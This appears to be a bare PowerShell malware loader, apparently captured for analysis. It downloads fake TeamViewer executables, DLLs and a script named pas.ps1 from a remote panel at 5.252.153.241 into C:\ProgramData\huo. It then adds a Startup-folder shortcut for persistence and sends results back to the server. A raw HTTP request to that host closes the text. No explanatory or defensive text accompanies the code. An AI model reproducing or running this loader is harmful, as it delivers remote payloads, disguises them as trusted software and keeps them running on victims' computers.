 function Invoke-Startup($panelIP, $files, $filesDir, $startupFileName){
    $result = Download-Files $panelIP $files $filesDir
    if ($result.status -eq 'error'){
        return $result
    }
    #$startupFilePath = "$filesDir\$startupFileName"
    $startupFilePath = "C:\ProgramData\huo\TeamViewer.exe"
    $shortcutPath = "$([Environment]::GetFolderPath('Startup'))\TeamViewer.lnk"
    try {
        Create-Shortcut $startupFilePath $shortcutPath
    } catch {
        return @{'status' = 'error'; 'message' = "Error while creating shortcut."}
    }
    return @{'status' = 'success'; 'message' = 'startup shortcut created'}
}
function Send-Log($result){
    $log = "?k=$result"
    $uploadUrl = $url + $log
    $web = New-Object System.Net.WebClient
    $web.DownloadString($uploadUrl)
}
function ConvertTo-StringData($hashTable){
        foreach ($item in $hashTable) {
            foreach ($entry in $item.GetEnumerator()) {
                "{0} = {1}; " -f $entry.Key, $entry.Value
            }
        }
}
$filesDownloadLink = $ip + 'api/file/get-file/'
$filesDir = 'C:\ProgramData\huo'
$files = @(
    @{'name' = 'TeamViewer.exe'; 'link' = $filesDownloadLink + 'TeamViewer'},
    @{'name' = 'Teamviewer_Resource_fr.dll'; 'link' = $filesDownloadLink + 'Teamviewer_Resource_fr'},
    @{'name' = 'TV.dll'; 'link' = $filesDownloadLink + 'TV'}
    @{'name' = 'pas.ps1'; 'link' = $filesDownloadLink + 'pas.ps1'}
)
$startupFile = 'TeamViewer.exe'
$result = Invoke-Startup $panelIP $files $filesDir $startupFile
$result = ConvertTo-StringData($result)
Send-Log($result)
GET /api/file/get-file/TeamViewer HTTP/1.1
Host: 5.252.153.241